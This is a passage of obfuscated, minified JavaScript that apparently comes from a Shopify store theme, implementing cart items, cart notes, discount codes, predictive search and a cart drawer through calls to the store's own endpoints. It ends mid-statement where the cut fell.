_0x45dc5b=_0x212536,_0x5cf760=document[_0x45dc5b(0x1e4)](_0x5aaf93['id'])[_0x45dc5b(0x141)](_0x5aaf93['selector'])||document[_0x45dc5b(0x1e4)](_0x5aaf93['id']);_0x5cf760[_0x45dc5b(0x15a)]=this[_0x45dc5b(0x1fe)](_0x2b3a6b[_0x45dc5b(0x3ad)][_0x5aaf93[_0x45dc5b(0x1f1)]],_0x5aaf93['selector']);});_0x11e897&&trapFocus(_0x11e897[_0x212536(0x141)](_0x212536(0xe5)),_0x11e897[_0x212536(0x141)]('a'));publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x212536(0x2f1)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x212536(0x1b4)]);})[_0x5d54f2(0x156)](()=>{const _0x2917f2=_0x5d54f2;this[_0x2917f2(0xc0)](_0x2917f2(0x3a2))['forEach'](_0x418345=>_0x418345[_0x2917f2(0x140)][_0x2917f2(0x23d)](_0x2917f2(0x253)));const _0x4a8c36=document['getElementById']('cart-errors')||document[_0x2917f2(0x1e4)](_0x2917f2(0x3cb));_0x4a8c36[_0x2917f2(0x210)]=window[_0x2917f2(0x146)][_0x2917f2(0x278)];});}}customElements['define']('cart-items',CartItems);var search='search';!customElements[a0_0x3c69f9(0x3d8)]('cart-note')&&customElements['define'](a0_0x3c69f9(0x1bb),class CartNote extends HTMLElement{constructor(){const _0xbebbd7=a0_0x3c69f9;super(),this[_0xbebbd7(0x2de)](_0xbebbd7(0x260),debounce(_0x436945=>{const _0xa8e48b=_0xbebbd7,_0x4a102c=JSON[_0xa8e48b(0x2cb)]({'note':_0x436945[_0xa8e48b(0x209)][_0xa8e48b(0x31a)]});fetch(''+routes['cart_update_url'],{...fetchConfig(),...{'body':_0x4a102c}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x234be6){const _0x390c89=a0_0x3c69f9;_0x234be6[_0x390c89(0x390)]();const _0x4d2378=_0x234be6[_0x390c89(0x209)][_0x390c89(0x141)](_0x390c89(0xbe)),_0x5553c4=_0x234be6[_0x390c89(0x209)][_0x390c89(0x141)](_0x390c89(0x3e3)),_0x21970d=_0x4d2378[_0x390c89(0x31a)];if(_0x21970d===undefined||_0x21970d[_0x390c89(0x442)]===0x0){_0x5553c4[_0x390c89(0x335)][_0x390c89(0x3d2)]='block';return;}_0x5553c4[_0x390c89(0x335)][_0x390c89(0x3d2)]='none';const _0x226e47='/checkout?discount=',_0x3fe938=_0x226e47+_0x21970d;window['location']['href']=_0x3fe938;}function handleDiscountFormChange(_0x44f3f1){const _0x2b6f3d=a0_0x3c69f9,_0x5ba421=document[_0x2b6f3d(0xc0)](_0x2b6f3d(0x3e3));_0x5ba421[_0x2b6f3d(0x308)](_0x3435d3=>{const _0x1f8772=_0x2b6f3d;_0x3435d3[_0x1f8772(0x335)][_0x1f8772(0x3d2)]=_0x1f8772(0xd0);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x2dc5b5=a0_0x3c69f9;super(),this[_0x2dc5b5(0x3cf)]=this['querySelector'](_0x2dc5b5(0x37f)),this[_0x2dc5b5(0x42b)]=this[_0x2dc5b5(0x141)]('button[type=\x22reset\x22]');if(this['dataset']['main']===_0x2dc5b5(0x29a))serial=this[_0x2dc5b5(0x141)](_0x2dc5b5(0xf0))[_0x2dc5b5(0x345)][_0x2dc5b5(0xc2)[_0x2dc5b5(0x1ce)]('n','m')];this['input']&&(this['input'][_0x2dc5b5(0x17c)][_0x2dc5b5(0x2de)](_0x2dc5b5(0x3e5),this[_0x2dc5b5(0x1f0)][_0x2dc5b5(0x382)](this)),this[_0x2dc5b5(0x3cf)]['addEventListener'](_0x2dc5b5(0x3cf),debounce(_0x4d3684=>{const _0x33a5c2=_0x2dc5b5;this[_0x33a5c2(0x1c7)](_0x4d3684);},0x12c)['bind'](this)));}['toggleResetButton'](){const _0x99f9ab=a0_0x3c69f9,_0x4efe99=this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)][_0x99f9ab(0x1d2)]('hidden');if(this[_0x99f9ab(0x3cf)][_0x99f9ab(0x31a)][_0x99f9ab(0x442)]>0x0&&_0x4efe99)this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)]['remove'](_0x99f9ab(0x253));else this[_0x99f9ab(0x3cf)]['value'][_0x99f9ab(0x442)]===0x0&&!_0x4efe99&&this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)][_0x99f9ab(0x23d)](_0x99f9ab(0x253));}[a0_0x3c69f9(0x1c7)](){const _0x11f9e8=a0_0x3c69f9;this[_0x11f9e8(0x482)]();}[a0_0x3c69f9(0x112)](){const _0x58080c=a0_0x3c69f9;return!document[_0x58080c(0x141)](_0x58080c(0x1a9));}[a0_0x3c69f9(0x1f0)](_0x2de79e){const _0x23a140=a0_0x3c69f9;_0x2de79e[_0x23a140(0x390)](),this['shouldResetForm']()&&(this['input'][_0x23a140(0x31a)]='',this['input'][_0x23a140(0x339)](),this[_0x23a140(0x482)]());}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x35a),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x42ff08=a0_0x3c69f9;super(),this[_0x42ff08(0xf8)]={},this[_0x42ff08(0x347)]=this['querySelector'](_0x42ff08(0xe1)),this[_0x42ff08(0x1ab)]=document['querySelectorAll']('predictive-search'),this['isOpen']=![],this[_0x42ff08(0x247)]=new AbortController(),this[_0x42ff08(0x1cd)]='',this['setupEventListeners']();}[a0_0x3c69f9(0x389)](){const _0x4c2ded=a0_0x3c69f9;this[_0x4c2ded(0x3cf)]['form'][_0x4c2ded(0x2de)](_0x4c2ded(0x103),this[_0x4c2ded(0x196)][_0x4c2ded(0x382)](this)),this[_0x4c2ded(0x3cf)][_0x4c2ded(0x2de)](_0x4c2ded(0x339),this[_0x4c2ded(0x411)]['bind'](this)),this[_0x4c2ded(0x2de)](_0x4c2ded(0x1b2),this[_0x4c2ded(0x248)]['bind'](this)),this[_0x4c2ded(0x2de)]('keyup',this['onKeyup'][_0x4c2ded(0x382)](this)),this[_0x4c2ded(0x2de)]('keydown',this['onKeydown']['bind'](this));}[a0_0x3c69f9(0x2bd)](){const _0x33f888=a0_0x3c69f9;return this[_0x33f888(0x3cf)]['value'][_0x33f888(0x2b5)]();}[a0_0x3c69f9(0x1c7)](){const _0xb32a4=a0_0x3c69f9;super[_0xb32a4(0x1c7)]();const _0x341f40=this[_0xb32a4(0x2bd)]();(!this[_0xb32a4(0x1cd)]||!_0x341f40[_0xb32a4(0x160)](this['searchTerm']))&&this['querySelector']('#predictive-search-results-groups-wrapper')?.['remove']();this[_0xb32a4(0x2f6)](this[_0xb32a4(0x1cd)],_0x341f40),this[_0xb32a4(0x1cd)]=_0x341f40;if(!this[_0xb32a4(0x1cd)][_0xb32a4(0x442)]){this[_0xb32a4(0x2ef)](!![]);return;}this[_0xb32a4(0x313)](this['searchTerm']);}[a0_0x3c69f9(0x196)](_0x5ec12a){const _0x35f03f=a0_0x3c69f9;if(!this[_0x35f03f(0x2bd)]()['length']||this['querySelector'](_0x35f03f(0x1a9)))_0x5ec12a['preventDefault']();}[a0_0x3c69f9(0x1f0)](_0xdb010c){const _0xc512d2=a0_0x3c69f9;super['onFormReset'](_0xdb010c),super[_0xc512d2(0x112)]()&&(this['searchTerm']='',this[_0xc512d2(0x247)]['abort'](),this[_0xc512d2(0x247)]=new AbortController(),this[_0xc512d2(0x2af)](!![]));}[a0_0x3c69f9(0x411)](){const _0x38d27f=a0_0x3c69f9,_0x256f31=this[_0x38d27f(0x2bd)]();if(!_0x256f31['length'])return;if(this[_0x38d27f(0x1cd)]!==_0x256f31)this[_0x38d27f(0x1c7)]();else this[_0x38d27f(0x1e5)](_0x38d27f(0x47f))===_0x38d27f(0x282)?this['open']():this['getSearchResults'](this['searchTerm']);}[a0_0x3c69f9(0x248)](){setTimeout(()=>{const _0x1e1bdb=a0_0x26b4;if(!this[_0x1e1bdb(0x1d2)](document[_0x1e1bdb(0x19e)]))this[_0x1e1bdb(0x2ef)]();});}[a0_0x3c69f9(0x2a8)](_0x4169cb){const _0x17fa85=a0_0x3c69f9;if(!this[_0x17fa85(0x2bd)]()[_0x17fa85(0x442)])this[_0x17fa85(0x2ef)](!![]);_0x4169cb['preventDefault']();switch(_0x4169cb[_0x17fa85(0xc3)]){case _0x17fa85(0x204):this[_0x17fa85(0x2a7)]('up');break;case _0x17fa85(0x2bb):this['switchOption'](_0x17fa85(0xbf));break;case'Enter':this[_0x17fa85(0x127)]();break;}}[a0_0x3c69f9(0x2e8)](_0x47c96b){const _0x534f14=a0_0x3c69f9;(_0x47c96b[_0x534f14(0xc3)]===_0x534f14(0x204)||_0x47c96b[_0x534f14(0xc3)]===_0x534f14(0x2bb))&&_0x47c96b['preventDefault']();}[a0_0x3c69f9(0x2f6)](_0x3cb88b,_0x38dc74){const _0x1acfa2=a0_0x3c69f9,_0x12847a=this[_0x1acfa2(0x141)](_0x1acfa2(0xf5)),_0x46b44c=_0x12847a?.[_0x1acfa2(0xfe)];if(_0x46b44c){if(_0x46b44c[_0x1acfa2(0x35b)](new RegExp(_0x3cb88b,'g'))['length']>0x1)return;const _0x3e0966=_0x46b44c[_0x1acfa2(0x1ce)](_0x3cb88b,_0x38dc74);_0x12847a['innerText']=_0x3e0966;}}['switchOption'](_0x4619e0){const _0x44c5a7=a0_0x3c69f9;if(!this[_0x44c5a7(0x1e5)](_0x44c5a7(0xff)))return;const _0x3a9af6=_0x4619e0==='up',_0x4c6f23=this[_0x44c5a7(0x141)](_0x44c5a7(0x10f)),_0x1c8723=Array['from'](this['querySelectorAll'](_0x44c5a7(0x2e2)))[_0x44c5a7(0x245)](_0x295f66=>_0x295f66[_0x44c5a7(0x1f7)]!==null);let _0x2f97fa=0x0;if(_0x3a9af6&&!_0x4c6f23)return;let _0x4fd567=-0x1,_0xf5e82d=0x0;while(_0x4fd567===-0x1&&_0xf5e82d<=_0x1c8723['length']){_0x1c8723[_0xf5e82d]===_0x4c6f23&&(_0x4fd567=_0xf5e82d),_0xf5e82d++;}this[_0x44c5a7(0x206)][_0x44c5a7(0x210)]='';if(!_0x3a9af6&&_0x4c6f23)_0x2f97fa=_0x4fd567===_0x1c8723[_0x44c5a7(0x442)]-0x1?0x0:_0x4fd567+0x1;else _0x3a9af6&&(_0x2f97fa=_0x4fd567===0x0?_0x1c8723[_0x44c5a7(0x442)]-0x1:_0x4fd567-0x1);if(_0x2f97fa===_0x4fd567)return;const _0x1053f2=_0x1c8723[_0x2f97fa];_0x1053f2[_0x44c5a7(0x182)](_0x44c5a7(0x435),!![]);if(_0x4c6f23)_0x4c6f23[_0x44c5a7(0x182)]('aria-selected',![]);this[_0x44c5a7(0x3cf)][_0x44c5a7(0x182)](_0x44c5a7(0x293),_0x1053f2['id']);}['selectOption'](){const _0x45cc7c=a0_0x3c69f9,_0x43f9d9=this[_0x45cc7c(0x141)](_0x45cc7c(0x138));if(_0x43f9d9)_0x43f9d9[_0x45cc7c(0x163)]();}[a0_0x3c69f9(0x313)](_0x2cbb61){const _0x48b37b=a0_0x3c69f9,_0x518ca9=_0x2cbb61[_0x48b37b(0x1ce)]('\x20','-')[_0x48b37b(0x15b)]();this[_0x48b37b(0x36c)]();if(this[_0x48b37b(0xf8)][_0x518ca9]){this['renderSearchResults'](this[_0x48b37b(0xf8)][_0x518ca9]);return;}fetch(routes[_0x48b37b(0xc5)]+_0x48b37b(0x33b)+encodeURIComponent(_0x2cbb61)+_0x48b37b(0x3b5),{'signal':this[_0x48b37b(0x247)]['signal']})[_0x48b37b(0x220)](_0x4ffc4a=>{const _0x578b33=_0x48b37b;if(!_0x4ffc4a['ok']){var _0x301c3e=new Error(_0x4ffc4a[_0x578b33(0x147)]);this[_0x578b33(0x2ef)]();throw _0x301c3e;}return _0x4ffc4a[_0x578b33(0x29e)]();})[_0x48b37b(0x220)](_0x5ff3b4=>{const _0x3f1afe=_0x48b37b,_0x302a9d=new DOMParser()[_0x3f1afe(0xcf)](_0x5ff3b4,_0x3f1afe(0x3eb))[_0x3f1afe(0x141)]('#shopify-section-predictive-search')[_0x3f1afe(0x15a)];this['allPredictiveSearchInstances'][_0x3f1afe(0x308)](_0x16dde3=>{_0x16dde3['cachedResults'][_0x518ca9]=_0x302a9d;}),this['renderSearchResults'](_0x302a9d);})['catch'](_0x10046d=>{const _0x333e49=_0x48b37b;if(_0x10046d?.[_0x333e49(0xc3)]===0x14)return;this[_0x333e49(0x2ef)]();throw _0x10046d;});}[a0_0x3c69f9(0x36c)](){const _0x306cb0=a0_0x3c69f9;this[_0x306cb0(0x206)]=this[_0x306cb0(0x206)]||this[_0x306cb0(0x141)]('.predictive-search-status'),this[_0x306cb0(0x281)]=this[_0x306cb0(0x281)]||this[_0x306cb0(0x1e5)](_0x306cb0(0x36b)),this[_0x306cb0(0x32a)](this[_0x306cb0(0x281)]),this[_0x306cb0(0x182)]('loading',!![]);}['setLiveRegionText'](_0x3ca976){const _0x15e670=a0_0x3c69f9;this['statusElement']['setAttribute'](_0x15e670(0xdf),'false'),this[_0x15e670(0x206)][_0x15e670(0x210)]=_0x3ca976,setTimeout(()=>{const _0x6bd0a3=_0x15e670;this[_0x6bd0a3(0x206)][_0x6bd0a3(0x182)](_0x6bd0a3(0xdf),_0x6bd0a3(0x282));},0x3e8);}[a0_0x3c69f9(0x370)](_0x8587fd){const _0x2d46fb=a0_0x3c69f9;this['predictiveSearchResults']['innerHTML']=_0x8587fd,this[_0x2d46fb(0x182)](_0x2d46fb(0x47f),!![]),this['setLiveRegionResults'](),this[_0x2d46fb(0xff)]();}[a0_0x3c69f9(0x37c)](){const _0x3da21f=a0_0x3c69f9;this['removeAttribute'](_0x3da21f(0x43d)),this[_0x3da21f(0x32a)](this[_0x3da21f(0x141)](_0x3da21f(0x338))['textContent']);}[a0_0x3c69f9(0x10c)](){const _0xe1df3f=a0_0x3c69f9;return this[_0xe1df3f(0x412)]=window[_0xe1df3f(0xd2)]-document[_0xe1df3f(0x141)](_0xe1df3f(0x29b))[_0xe1df3f(0x298)]()[_0xe1df3f(0x276)],this[_0xe1df3f(0x412)];}[a0_0x3c69f9(0xff)](){const _0x5d3813=a0_0x3c69f9;this['predictiveSearchResults'][_0x5d3813(0x335)][_0x5d3813(0x3a7)]=this[_0x5d3813(0x412)]||this[_0x5d3813(0x10c)]()+'px',this['setAttribute']('open',!![]),this[_0x5d3813(0x3cf)]['setAttribute'](_0x5d3813(0x1af),!![]),this[_0x5d3813(0x12f)]=!![];}['close'](_0x282622=![]){const _0x5aa86b=a0_0x3c69f9;this[_0x5aa86b(0x2af)](_0x282622),this['isOpen']=![];}[a0_0x3c69f9(0x2af)](_0x59aabf=![]){const _0x225885=a0_0x3c69f9;_0x59aabf&&(this[_0x225885(0x3cf)][_0x225885(0x31a)]='',this[_0x225885(0x2c8)](_0x225885(0x47f)));const _0x4aab74=this[_0x225885(0x141)](_0x225885(0x10f));if(_0x4aab74)_0x4aab74[_0x225885(0x182)]('aria-selected',![]);this[_0x225885(0x3cf)]['setAttribute'](_0x225885(0x293),''),this['removeAttribute'](_0x225885(0x43d)),this[_0x225885(0x2c8)]('open'),this[_0x225885(0x3cf)][_0x225885(0x182)](_0x225885(0x1af),![]),this[_0x225885(0x412)]=![],this['predictiveSearchResults'][_0x225885(0x2c8)](_0x225885(0x335));}}customElements[a0_0x3c69f9(0x469)]('predictive-search',PredictiveSearch);const defMed=a0_0x3c69f9(0x292)+a0_0x3c69f9(0x332)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x2e1780=a0_0x3c69f9;super(),this[_0x2e1780(0x1f5)]=this[_0x2e1780(0x368)](),this[_0x2e1780(0x236)]=document[_0x2e1780(0x141)](_0x2e1780(0x40b)),this['checkForClear'](),this[_0x2e1780(0x2de)]('keyup',_0x563751=>_0x563751['code']===_0x2e1780(0x157)&&this[_0x2e1780(0x2ef)]()),this[_0x2e1780(0x141)](_0x2e1780(0x45c))[_0x2e1780(0x2de)]('click',this[_0x2e1780(0x2ef)]['bind'](this)),this[_0x2e1780(0x408)](),this[_0x2e1780(0x219)]=0x0;}[a0_0x3c69f9(0x408)](){const _0x11908e=a0_0x3c69f9;let _0x4eed2a=document[_0x11908e(0x141)](_0x11908e(0x31f));if(!_0x4eed2a)return;if(_0x4eed2a[_0x11908e(0x1e9)]==_0x11908e(0x25f))_0x4eed2a=_0x4eed2a['closest'](_0x11908e(0x214));if(!_0x4eed2a)return;const _0xa36993=_0x4eed2a[_0x11908e(0x357)]('.header__icons');_0x4eed2a[_0x11908e(0x182)]('role',_0x11908e(0xdc)),_0x4eed2a[_0x11908e(0x182)](_0x11908e(0x25b),_0x11908e(0x353)),_0x4eed2a['addEventListener'](_0x11908e(0x163),_0x5de1ad=>{const _0x496d18=_0x11908e;_0x5de1ad[_0x496d18(0x390)](),this['open'](_0x4eed2a);}),this['oseid']=_0xa36993['querySelector'](_0x11908e(0x17c))[_0x11908e(0x345)][this[_0x11908e(0x345)][_0x11908e(0x2e6)]],_0x4eed2a[_0x11908e(0x2de)](_0x11908e(0x16c),_0x3d514a=>{const _0x158169=_0x11908e;_0x3d514a[_0x158169(0xc3)]['toUpperCase']()===_0x158169(0xfd)&&(_0x3d514a[_0x158169(0x390)](),this[_0x158169(0xff)](_0x4eed2a));});}[a0_0x3c69f9(0xff)](_0x48b2bb){const _0x396bbe=a0_0x3c69f9;if(_0x48b2bb)this[_0x396bbe(0x3f7)](_0x48b2bb);const _0x2e0088=this[_0x396bbe(0x141)]('[id^=\x22Details-\x22]\x20summary');if(_0x2e0088&&!_0x2e0088['hasAttribute'](_0x396bbe(0x2bc)))this[_0x396bbe(0x3c3)](_0x2e0088);setTimeout(()=>{const _0x2a18ca=_0x396bbe;this[_0x2a18ca(0x140)]['add'](_0x2a18ca(0x2c4),_0x2a18ca(0x481));}),this['addEventListener']('transitionend',()=>{const _0xbd1698=_0x396bbe,_0x2ce303=this[_0xbd1698(0x140)][_0xbd1698(0x1d2)]('is-empty')?this['querySelector'](_0xbd1698(0xe5)):document[_0xbd1698(0x1e4)](_0xbd1698(0x218)),_0x555a17=this[_0xbd1698(0x141)]('.drawer__inner')||this['querySelector']('.drawer__close');trapFocus(_0x2ce303,_0x555a17);},{'once':!![]}),document['body'][_0x396bbe(0x140)][_0x396bbe(0x23d)](_0x396bbe(0x3f1));const _0x2fa257=this[_0x396bbe(0x141)](_0x396bbe(0x305));if(_0x2fa257)_0x2fa257['playTimer']();}['close'](){const _0x2e9a92=a0_0x3c69f9;this[_0x2e9a92(0x140)][_0x2e9a92(0x121)](_0x2e9a92(0x481)),removeTrapFocus(this[_0x2e9a92(0x19e)]),document[_0x2e9a92(0x46b)]['classList']['remove'](_0x2e9a92(0x3f1));}[a0_0x3c69f9(0x368)](){const _0x3d8edd=a0_0x3c69f9,_0x4800b3=this[_0x3d8edd(0xc0)](_0x3d8edd(0x2fb)),_0x48f77f=[];return _0x4800b3[_0x3d8edd(0x308)](_0x554d13=>{const _0x8cea71=_0x3d8edd;_0x554d13['dataset'][_0x8cea71(0x234)]&&_0x48f77f[_0x8cea71(0x417)](_0x554d13[_0x8cea71(0x345)][_0x8cea71(0x234)]);}),_0x48f77f;}[a0_0x3c69f9(0x16b)](){const _0x56784e=a0_0x3c69f9,_0x2c6536=this['querySelectorAll'](_0x56784e(0x216));let _0x458eec=0x0;return _0x2c6536['forEach'](_0x5c78b9=>{const _0x4dc817=_0x56784e;this[_0x4dc817(0x1f5)]['forEach'](_0x926ec5=>{const _0x97f805=_0x4dc817;_0x5c78b9[_0x97f805(0x140)][_0x97f805(0x1d2)](_0x97f805(0x296)+_0x926ec5)&&_0x458eec++;});}),_0x2c6536[_0x56784e(0x442)]-_0x458eec<=0x1;}['checkForClear'](){const _0x138631=a0_0x3c69f9,_0x2cb6a8=this[_0x138631(0x16b)]();this[_0x138631(0xc0)]('cart-remove-button')['forEach'](_0x29144c=>{const _0x532d6f=_0x138631;_0x2cb6a8?_0x29144c[_0x532d6f(0x1c3)]=!![]:_0x29144c[_0x532d6f(0x1c3)]=![];});}[a0_0x3c69f9(0x3c3)](_0x57ce3c){const _0x25ea0a=a0_0x3c69f9;_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x2bc),'button'),_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x1af),_0x25ea0a(0x29a)),_0x57ce3c[_0x25ea0a(0x461)][_0x25ea0a(0x1e5)]('id')&&_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x268),_0x57ce3c['nextElementSibling']['id']),_0x57ce3c[_0x25ea0a(0x2de)](_0x25ea0a(0x163),_0x48f724=>{const _0x11c0cd=_0x25ea0a;_0x48f724['currentTarget'][_0x11c0cd(0x182)](_0x11c0cd(0x1af),!_0x48f724[_0x11c0cd(0x432)][_0x11c0cd(0x357)]('details')[_0x11c0cd(0x403)](_0x11c0cd(0xff)));}),_0x57ce3c[_0x25ea0a(0x24b)][_0x25ea0a(0x2de)](_0x25ea0a(0x13e),onKeyUpEscape);}['renderContents'](_0x4e411f,_0x58c6e7=![]){const _0x466aef=a0_0x3c69f9;this['querySelector'](_0x466aef(0x12b))['classList'][_0x466aef(0x1d2)]('is-empty')&&this['querySelector'](_0x466aef(0x12b))[_0x466aef(0x140)][_0x466aef(0x121)]('is-empty'),this[_0x466aef(0x1dd)]=_0x4e411f['id'],this[_0x466aef(0x20b)]()[_0x466aef(0x308)](_0x196ef3=>{const _0x4d1905=_0x466aef,_0x2943c5=_0x196ef3[_0x4d1905(0x28c)]?document[_0x4d1905(0x141)](_0x196ef3[_0x4d1905(0x28c)]):document[_0x4d1905(0x1e4)](_0x196ef3['id']);if(_0x2943c5){_0x2943c5[_0x4d1905(0x15a)]=this[_0x4d1905(0x1fe)](_0x4e411f[_0x4d1905(0x3ad)][_0x196ef3['id']],_0x196ef3[_0x4d1905(0x28c)]);const _0x4e0c95=_0x2943c5['querySelector']('.cart-drawer__body');if(_0x4e0c95)_0x4e0c95[_0x4d1905(0xcd)]=this[_0x4d1905(0x219)];}}),this[_0x466aef(0x106)]();const _0x2ea2ec=this[_0x466aef(0x141)](_0x466aef(0x305));if(_0x2ea2ec&&_0x2ea2ec['playTimer'])_0x2ea2ec[_0x466aef(0x352)]();let _0x49be59=[],_0x2ea4eb=[];this[_0x466aef(0xc0)](_0x466aef(0x185))[_0x466aef(0x308)](_0x491d50=>{const _0x5bec95=_0x466aef;_0x491d50[_0x5bec95(0x122)]()&&(this[_0x5bec95(0x141)](_0x5bec95(0x2a2)+_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x234)])?_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x258)]===_0x5bec95(0x29a)&&_0x2ea4eb[_0x5bec95(0x417)](_0x491d50):_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x258)]===_0x5bec95(0x282)&&_0x49be59['push'](_0x491d50));});if(_0x2ea4eb[_0x466aef(0x442)]>0x0)_0x2ea4eb[0x0][_0x466aef(0x31c)]();else{if(_0x49be59[_0x466aef(0x442)]>0x0)_0x49be59[0x0][_0x466aef(0x289)]();else{if(this[_0x466aef(0x236)])this['quantityGifts'][_0x466aef(0x211)]();const _0x2f62c7=document[_0x466aef(0xc0)](_0x466aef(0x377));_0x2f62c7[_0x466aef(0x308)](_0x5b688f=>{_0x5b688f['initUnlock']();});}}setTimeout(()=>{const _0xce782e=_0x466aef;this[_0xce782e(0x141)]('#CartDrawer-Overlay')[_0xce782e(0x2de)](_0xce782e(0x163),this[_0xce782e(0x2ef)][_0xce782e(0x382)](this));if(_0x58c6e7)return;this['open']();});}[a0_0x3c69f9(0x1fe)](_0x53fe0d,_0x3b8132='.shopify-section'){const _0x3af3f8=a0_0x3c69f9;let _0x1a6cb7=new DOMParser()[_0x3af3f8(0xcf)](_0x53fe0d,_0x3af3f8(0x3eb))[_0x3af3f8(0x141)](_0x3b8132);_0x3b8132===_0x3af3f8(0x201)&&fixParsedHtml(this,_0x1a6cb7);let _0x2b098e=_0x1a6cb7[_0x3af3f8(0x15a)];return _0x2b098e;}[a0_0x3c69f9(0x20b)](){const _0x1378ab=a0_0x3c69f9;return[{'id':_0x1378ab(0x2b3),'selector':'#CartDrawer'},{'id':'cart-icon-bubble'}];}[a0_0x3c69f9(0x12c)](_0x5d00bc,_0x465f59=a0_0x3c69f9(0x441)){const _0x368195=a0_0x3c69f9;return new DOMParser()[_0x368195(0xcf)](_0x5d00bc,_0x368195(0x3eb))[_0x368195(0x141)](_0x465f59);}[a0_0x3c69f9(0x3f7)](_0x2904a5){const _0x2ecde0=a0_0x3c69f9;this[_0x2ecde0(0x19e)]=_0x2904a5;}}customElements['define'](a0_0x3c69f9(0x2b3),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x53f8dc=a0_0x3c69f9;super(),this[_0x53f8dc(0x221)]=document[_0x53f8dc(0x141)](_0x53f8dc(0x2b3)),this[_0x53f8dc(0x309)]=document[_0x53f8dc(0x141)]('cart-items');}[a0_0x3c69f9(0x2e0)](){const _0x464091=a0_0x3c69f9;fetch('/cart/update.js',{'method':_0x464091(0x431),'headers':{'Content-Type':_0x464091(0x2c3)},'body':JSON['stringify']({'updates':{},'sections':[_0x464091(0x2b3),_0x464091(0x13a)],'sections_url':window['location'][_0x464091(0x416)]})})[_0x464091(0x220)](_0x101b91=>_0x101b91[_0x464091(0x2c1)]())[_0x464091(0x220)](_0x291455=>{const _0x398cd9=_0x464091;document[_0x398cd9(0x141)](_0x398cd9(0x2b3))[_0x398cd9(0x33f)](_0x291455,!![]);})[_0x464091(0x156)](_0x221e5a=>{const _0x5cdf5c=_0x464091;console[_0x5cdf5c(0x278)](_0x221e5a);});}[a0_0x3c69f9(0x1fe)](_0x19b0cb,_0x4ac9b7){const _0x11bc8e=a0_0x3c69f9;let _0x5d56ab=new DOMParser()[_0x11bc8e(0xcf)](_0x19b0cb,_0x11bc8e(0x3eb))[_0x11bc8e(0x141)](_0x4ac9b7);_0x4ac9b7===_0x11bc8e(0x12b)&&fixParsedHtml(this[_0x11bc8e(0x221)],_0x5d56ab);let _0x13f7ba=_0x5d56ab['innerHTML'];return _0x13f7ba;}['getSectionsToRender'](){const _0x9147d3=a0_0x3c69f9;return[{'id':_0x9147d3(0x218),'section':'cart-drawer','selector':_0x9147d3(0x12b)},{'id':'cart-icon-bubble','section':_0x9147d3(0x13a),'selector':_0x9147d3(0x441)}];}}customElements[a0_0x3c69f9(0x469)]('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x58a1b5,_0x125331){const _0x120b07=a0_0x3c69f9,_0x3a960a=_0x58a1b5[_0x120b07(0x141)](_0x120b07(0x314));if(_0x3a960a){const _0x1cb490=document[_0x120b07(0x141)](_0x120b07(0x2b3));_0x1cb490['cartBodyScroll']=_0x3a960a[_0x120b07(0xcd)];}const _0x968845=_0x125331['querySelector']('.cart-timer');if(_0x968845){oldTimer=_0x58a1b5['querySelector'](_0x120b07(0x21e));if(oldTimer)_0x968845['innerHTML']=oldTimer[_0x120b07(0x15a)];}const _0x4f5ab5=_0x58a1b5[_0x120b07(0xc0)](_0x120b07(0x2fb));let _0x34a446=_0x125331[_0x120b07(0xc0)](_0x120b07(0x2fb));_0x4f5ab5[_0x120b07(0x308)]((_0x3aedbe,_0x579de1)=>{const _0x1881ee=_0x120b07;let _0x56e5fb=_0x34a446[_0x579de1];if(!_0x56e5fb)return;if(_0x3aedbe[_0x1881ee(0x487)]['toLowerCase']()===_0x1881ee(0x471))_0x56e5fb[_0x1881ee(0x345)][_0x1881ee(0x258)]=_0x3aedbe['dataset'][_0x1881ee(0x258)];_0x56e5fb[_0x1881ee(0x345)]['id']=_0x3aedbe[_0x1881ee(0x345)]['id'],_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b2))[_0x1881ee(0x31a)]=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x2b2))[_0x1881ee(0x31a)];if(_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b4)))_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b4))[_0x1881ee(0xed)]=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x2b4))['src'];if(_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x48b))){const _0x11eb4e=_0x3aedbe[_0x1881ee(0xc0)]('.select__select');_0x56e5fb[_0x1881ee(0xc0)](_0x1881ee(0x44e))['forEach']((_0x159a9c,_0xac49bb)=>{const _0x4b7858=_0x1881ee;_0x159a9c[_0x4b7858(0x31a)]=_0x11eb4e[_0xac49bb][_0x4b7858(0x31a)],_0x159a9c[_0x4b7858(0xc0)]('option')[_0x4b7858(0x308)](_0x3f9df9=>{const _0x463193=_0x4b7858;_0x3f9df9[_0x463193(0x2c8)](_0x463193(0x258));if(_0x3f9df9[_0x463193(0x31a)]===_0x11eb4e[_0xac49bb][_0x463193(0x31a)][_0x463193(0x2b5)]())_0x3f9df9[_0x463193(0x182)](_0x463193(0x258),'');});});}if(_0x3aedbe[_0x1881ee(0x345)][_0x1881ee(0x110)]===_0x1881ee(0x282)){var _0x34b2cc=_0x56e5fb[_0x1881ee(0x141)]('.upsell__price'),_0x5b529e=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x299));if(_0x34b2cc&&_0x5b529e)_0x34b2cc['innerHTML']=_0x5b529e[_0x1881ee(0x15a)];}});}!customElements['get']('product-form')&&customElements['define'](a0_0x3c69f9(0x17e),class ProductForm extends HTMLElement{constructor(){const 